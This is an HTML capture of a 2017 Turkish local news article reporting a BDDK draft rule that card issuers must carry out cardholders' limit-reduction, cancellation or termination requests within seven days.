

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/gundem/banka-ve-kredi-kartlarinda-onemli-degisiklik-h17070.html
body_size: 14020
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>Banka ve kredi kartlarında önemli değişiklik</title>
<meta name="description" content="Bankacılık düzenleme ve Denetleme Kurumu (BDDK) banka kartları ve kredi kartları hakkında yönetmelikte değişiklikte, kart hamilince yapılan talebin en" />
<meta name="keywords" content="Kredi Kartı, bddk, banka kartı" />
<meta name="news_keywords" content="Kredi Kartı, bddk, banka kartı" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->

<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.alanyaadres.com/m/gundem/banka-ve-kredi-kartlarinda-onemli-degisiklik-h17070.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.alanyaadres.com/gundem/banka-ve-kredi-kartlarinda-onemli-degisiklik-h17070.html">

<link rel="amphtml" href="https://www.alanyaadres.com/amp/gundem/banka-ve-kredi-kartlarinda-onemli-degisiklik-h17070.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/compress.css?v=172113990">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/public.php?v=381373139">
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/renk.css?v=1283534891" rel="stylesheet"/>
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/print.css?v=1094477429" rel="stylesheet" media="print"/>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.js?v=749526954"></script>
<meta property="og:site_name" content="" />
<meta property="og:title" content="Banka ve kredi kartlarında önemli değişiklik" />
<meta property="og:description" content="Bankacılık düzenleme ve Denetleme Kurumu (BDDK) banka kartları ve kredi kartları hakkında yönetmelikte değişiklikte, kart hamilince yapılan talebin en" />
<meta property="og:image" content="https://www.alanyaadres.com/images/resize/100/600x315/haberler/2017/03/banka_ve_kredi_kartlarinda_onemli_degisiklik_h17070_1ed85.jpg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.alanyaadres.com/gundem/banka-ve-kredi-kartlarinda-onemli-degisiklik-h17070.html" /><meta http-equiv="refresh" content="300" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Banka ve kredi kartlarında önemli değişiklik" />
<meta name="twitter:url" content="http://www.alanyaadres.com/gundem/banka-ve-kredi-kartlarinda-onemli-degisiklik-h17070.html" />
<meta name="twitter:domain" content="https://www.alanyaadres.com/" />
<meta name="twitter:site" content="AlanyaAdres07" />
<meta name="twitter:title" content="Banka ve kredi kartlarında önemli değişiklik" />
 
  <meta name="twitter:description" content="Bankacılık düzenleme ve Denetleme Kurumu (BDDK) banka kartları ve kredi kartları hakkında yönetmelikte değişiklikte, kart hamilince yapılan talebin en geç yedi gün içinde kart çıkaran kuruluşça yerine getirilmesi zorunlu olduğunu duyurdu." /> 
   
<meta name="twitter:image:src" content="https://www.alanyaadres.com/images/haberler/2017/03/banka_ve_kredi_kartlarinda_onemli_degisiklik_h17070_1ed85.jpg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="625" />
<meta property="og:image:height" content="333" />

<link rel="image_src" type="image/jpeg" href="https://www.alanyaadres.com/images/haberler/2017/03/banka_ve_kredi_kartlarinda_onemli_degisiklik_h17070_1ed85.jpg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.alanyaadres.com/">
<meta name="dc.title" content="Banka ve kredi kartlarında önemli değişiklik">
<meta name="dc.keywords" content="Kredi Kartı, bddk, banka kartı">
<meta name="dc.description" content="Bankacılık düzenleme ve Denetleme Kurumu (BDDK) banka kartları ve kredi kartları hakkında yönetmelikte değişiklikte, kart hamilince yapılan talebin en">

<link rel="dns-prefetch" href="//www.alanyaadres.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.alanyaadres.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.alanyaadres.com\/","theme":"hs-retina","analytics":"UA-47038491-37","comment_approved":0,"theme_version":"1.0.8","system_version":"5.11","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"0","youtube_ch":"0","instagram_followers":"0"}};
</script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8700534827439298" crossorigin="anonymous"></script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.alanyaadres.com/" class="hidden" id="printlogo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.alanyaadres.com/" id="logo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="#" id="adLink_100" target="_blank"><img style="margin-left: 0px;" src="https://www.alanyaadres.com/images/banner/seastar.jpg" id="adBanner_100" border="0" width="100%" height="90"></img></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.alanyaadres.com/">ANA SAYFA</a></li>
                        <li><a href="https://www.alanyaadres.com/galeri/" target="_blank"><i class="fa fa-picture-o fa-fw"></i><span>GALERİLER</span></a></li>
                        <li><a href="https://www.alanyaadres.com/webtv/" target="_blank"><i class="fa fa-film fa-fw"></i><span>VİDEOLAR</span></a></li>
                        <li><a href="https://www.alanyaadres.com/yazarlar/" target="_blank"><i class="fa fa-users fa-fw"></i><span>YAZARLAR</span></a></li>
                      </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.alanyaadres.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.alanyaadres.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="active">
          <a href="https://www.alanyaadres.com/gundem" target="_blank" >
                          Gündem                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/politika" target="_blank" >
                          Politika                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/asayis" target="_blank" >
                          Asayiş                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/spor" target="_blank" >
                          Spor                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/turizm" target="_blank" >
                          Turizm                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/bolge" target="_blank" >
                          Bölge                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/magazin" target="_blank" >
                          Magazin                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/egitim" target="_blank" >
                          Eğitim                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/saglik" target="_blank" >
                          Sağlık                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/kultur" target="_blank" >
                          Kültür                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.alanyaadres.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="d80d89f76a9dc4ddc500ef64cf2f9a7cb9f875f5" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
                <li id="category-diger" class="dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-bars fa-lg fa-fw"></i></a>
          <ul class="dropdown-menu">
                        <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                        <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                        <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                        <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                        <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                        <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                        <li><a href="https://www.alanyaadres.com/emlak" target="_blank">Emlak</a></li>
                        <li><a href="https://www.alanyaadres.com/siyaset" target="_blank">Siyaset</a></li>
                        <li><a href="https://www.alanyaadres.com/genel" target="_blank">Genel</a></li>
                      </ul>
        </li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="17070" title="Banka ve kredi kartlarında önemli değişiklik" data-path="aHR0cDovL3d3dy5hbGFueWFhZHJlcy5jb20vZ3VuZGVtL2JhbmthLXZlLWtyZWRpLWthcnRsYXJpbmRhLW9uZW1saS1kZWdpc2lrbGlrLWgxNzA3MC5odG1s">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">Banka ve kredi kartlarında önemli değişiklik</h1>
                <p class="font-medium mb-0">Bankacılık düzenleme ve Denetleme Kurumu (BDDK) banka kartları ve kredi kartları hakkında yönetmelikte değişiklikte, kart hamilince yapılan talebin en geç yedi gün içinde kart çıkaran kuruluşça yerine getirilmesi zorunlu olduğunu duyurdu.</p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>Gündem</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>30 Mart 2017 Perşembe 14:19</span></li>
                      </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.alanyaadres.com/images/haberler/2017/03/banka_ve_kredi_kartlarinda_onemli_degisiklik_h17070_1ed85.jpg" alt="Banka ve kredi kartlarında önemli değişiklik" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="17070" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(17070)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(17070)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(17070)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="17070">
                                                  <div>Bankacılık Düzenleme ve Denetleme Kurumu (<strong class="klink">BDDK</strong>), banka kartları ve kredi kartları hakkında yönetmelikte değişiklik yapılmasına dair yönetmelik taslağını yayınladı.</div>
<br/><div>Buna göre; mevcut yönetmeliğin 18 inci maddesinin ikinci fıkrasında değişiklik yapıldı.Kart hamili, talep etmek suretiyle kullanılabilir kart limitini azaltma, kartı iptal ettirme ve sözleşmeyi feshetme hakkına sahip olduğu bildirilirken, kullanılabilir kart limitinin azaltılmasına, kartın iptal edilmesine ve sözleşmenin feshine ilişkin kart hamilince yapılan talebin en geç yedi gün içinde kart çıkaran kuruluşça yerine getirilmesi zorunlu olduğu belirtildi.</div>
<br/><div>Ayrıca, şubeler kanalıyla yapılan kullanılabilir kart limitinin azaltılmasına veya kart iptaline ilişkin taleplerde, bu talebin hangi tarihte alındığına dair şube yetkililerince imzalanmış bir belgenin veya doldurulan limit azaltma ya da iptal talep formunun bir örneğinin de kart hamiline verilmesinin zorunlu olduğu kaydedildi. </div></p>                                    <div class="clearfix"></div>
            <span class="pull-right">
              <i>Güncelleme Tarihi: 30 Mart 2017, 14:20</i>
            </span>
            <div class="clearfix"></div>
                      </div>
                               <ul id="etiketler" class="nav nav-pills list-inline bg-warning">
                        <li><a href="https://www.alanyaadres.com/haberleri/Kredi+Kart%C4%B1" target="_blank">#Kredi Kartı,</a></li>
                      <li><a href="https://www.alanyaadres.com/haberleri/bddk" target="_blank">#bddk,</a></li>
                      <li><a href="https://www.alanyaadres.com/haberleri/banka+kart%C4%B1" target="_blank">#banka kartı</a></li>
                    </ul>
                

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.alanyaadres.com/uyelik.html" target="_blank" class="text-default">üye olun</a> veya <a href="https://www.alanyaadres.com/login.html" target="_blank" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.alanyaadres.com/saglik/bashekim-yazan-a-onemli-gorev-h17071.html" title="Başhekim Yazan&#039;a önemli görev"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">Başhekim Yazan&#039;a önemli görev</span>
        </a>
            <a href="https://www.alanyaadres.com/gundem/alanya-belediyesi-vatandasin-yuzunu-gulduruyor-h17072.html" title="Alanya Belediyesi vatandaşın yüzünü güldürüyor"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">Alanya Belediyesi vatandaşın yüzünü güldürüyor</span>
        </a>
            <a href="https://www.alanyaadres.com/bolge/orman-yangini-buyuk-panik-yaratti-h17073.html" title="Orman yangını büyük panik yarattı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">Orman yangını büyük panik yarattı</span>
        </a>
            <a href="https://www.alanyaadres.com/turizm/avci-alanya-prestij-ve-moda-oldu-h17074.html" title="Avcı: Alanya prestij ve moda oldu"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">Avcı: Alanya prestij ve moda oldu</span>
        </a>
            <a href="https://www.alanyaadres.com/spor/alanyaspor-kasimpasa-macinin-hakemi-belli-oldu-h17075.html" title="Alanyaspor - Kasımpaşa maçının hakemi belli oldu"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">Alanyaspor - Kasımpaşa maçının hakemi belli oldu</span>
        </a>
            <a href="https://www.alanyaadres.com/saglik/saglikta-devrim-tibbi-urunler-artik-bedava-h17076.html" title="Sağlıkta devrim! Tıbbi ürünler artık bedava"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Sağlıkta devrim! Tıbbi ürünler artık bedava</span>
        </a>
            <a href="https://www.alanyaadres.com/politika/mhp-alanya-sanayisi-nde-evet-i-anlatti-h17077.html" title="MHP Alanya Sanayisi&#039;nde &#039;evet&#039;i anlattı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">MHP Alanya Sanayisi&#039;nde &#039;evet&#039;i anlattı</span>
        </a>
            <a href="https://www.alanyaadres.com/politika/alanya-ak-parti-den-kritik-toplanti-h17078.html" title="Alanya AK Parti&#039;den kritik toplantı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">Alanya AK Parti&#039;den kritik toplantı</span>
        </a>
            <a href="https://www.alanyaadres.com/gundem/altso-nun-kadin-girisimcileri-mezun-oldu-h17079.html" title="ALTSO&#039;nun kadın girişimcileri mezun oldu"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">ALTSO&#039;nun kadın girişimcileri mezun oldu</span>
        </a>
            <a href="https://www.alanyaadres.com/kultur/en-cok-kitap-okuyanlara-odul-verildi-h17080.html" title="En çok kitap okuyanlara ödül verildi"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">En çok kitap okuyanlara ödül verildi</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/gundem/alanya-sahillerine-estetik-dokunus-h93449.html" title="Alanya sahillerine estetik dokunuş"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_sahillerine_estetik_dokunus_h93449_4bb35.jpg" alt="Alanya sahillerine estetik dokunuş" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/gundem/alanya-sahillerine-estetik-dokunus-h93449.html" title="Alanya sahillerine estetik dokunuş"  target="_blank" title="Alanya sahillerine estetik dokunuş" class="title h4 one-line">Alanya sahillerine estetik dokunuş</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/gundem" title="Alanya sahillerine estetik dokunuş"  target="_blank" class="text-muted">Gündem</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/gundem/alanya-da-esnafin-yeni-baskani-ali-ihsan-ozdemir-oldu-h93446.html" title="Alanya&#039;da esnafın yeni başkanı Ali İhsan Özdemir oldu"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_da_esnafin_yeni_baskani_ali_ihsan_ozdemir_oldu_h93446_4bf7c.jpg" alt="Alanya&#039;da esnafın yeni başkanı Ali İhsan Özdemir oldu" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/gundem/alanya-da-esnafin-yeni-baskani-ali-ihsan-ozdemir-oldu-h93446.html" title="Alanya&#039;da esnafın yeni başkanı Ali İhsan Özdemir oldu"  target="_blank" title="Alanya&#039;da esnafın yeni başkanı Ali İhsan Özdemir oldu" class="title h4 one-line">Alanya&#039;da esnafın yeni başkanı Ali İhsan Özdemir oldu</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/gundem" title="Alanya&#039;da esnafın yeni başkanı Ali İhsan Özdemir oldu"  target="_blank" class="text-muted">Gündem</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/gundem/alanya-esnaf-odasi-nda-uclu-yaris-basladi-h93445.html" title="Alanya Esnaf Odası&#039;nda üçlü yarış başladı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_esnaf_odasi_nda_uclu_yaris_basladi_h93445_f13bd.jpg" alt="Alanya Esnaf Odası&#039;nda üçlü yarış başladı" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/gundem/alanya-esnaf-odasi-nda-uclu-yaris-basladi-h93445.html" title="Alanya Esnaf Odası&#039;nda üçlü yarış başladı"  target="_blank" title="Alanya Esnaf Odası&#039;nda üçlü yarış başladı" class="title h4 one-line">Alanya Esnaf Odası&#039;nda üçlü yarış başladı</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/gundem" title="Alanya Esnaf Odası&#039;nda üçlü yarış başladı"  target="_blank" class="text-muted">Gündem</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/gundem/baskan-ozcelik-ten-avsallar-a-mujdeler-h93444.html" title="Başkan Özçelik&#039;ten Avsallar&#039;a müjdeler"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/baskan_ozcelik_ten_avsallar_a_mujdeler_h93444_558dc.jpg" alt="Başkan Özçelik&#039;ten Avsallar&#039;a müjdeler" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/gundem/baskan-ozcelik-ten-avsallar-a-mujdeler-h93444.html" title="Başkan Özçelik&#039;ten Avsallar&#039;a müjdeler"  target="_blank" title="Başkan Özçelik&#039;ten Avsallar&#039;a müjdeler" class="title h4 one-line">Başkan Özçelik&#039;ten Avsallar&#039;a müjdeler</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/gundem" title="Başkan Özçelik&#039;ten Avsallar&#039;a müjdeler"  target="_blank" class="text-muted">Gündem</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/gundem/alanya-belediyesinin-ucretsiz-sunnet-hizmeti-devam-ediyor-h93443.html" title="Alanya Belediyesinin ücretsiz sünnet hizmeti devam ediyor"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_belediyesinin_ucretsiz_sunnet_hizmeti_devam_ediyor_h93443_8abd9.jpg" alt="Alanya Belediyesinin ücretsiz sünnet hizmeti devam ediyor" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/gundem/alanya-belediyesinin-ucretsiz-sunnet-hizmeti-devam-ediyor-h93443.html" title="Alanya Belediyesinin ücretsiz sünnet hizmeti devam ediyor"  target="_blank" title="Alanya Belediyesinin ücretsiz sünnet hizmeti devam ediyor" class="title h4 one-line">Alanya Belediyesinin ücretsiz sünnet hizmeti devam ediyor</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/gundem" title="Alanya Belediyesinin ücretsiz sünnet hizmeti devam ediyor"  target="_blank" class="text-muted">Gündem</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank">
                  <img alt="Alanya&#039;da denizde kadın cesedi bulundu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/12/alanya_da_denizde_kadin_cesedi_bulundu_h93341_ab374.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank" class="media-heading mb-0">Alanya&#039;da denizde kadın cesedi bulundu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank">
                  <img alt="ALTİD Başkanı Cem Özcan oldu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/11/altid_baskani_cem_ozcan_oldu_h93222_39cb4.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank" class="media-heading mb-0">ALTİD Başkanı Cem Özcan oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank">
                  <img alt="Muhittin Böcek tutuklandı" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/07/muhittin_bocek_tutuklandi_h92512_371af.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank" class="media-heading mb-0">Muhittin Böcek tutuklandı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
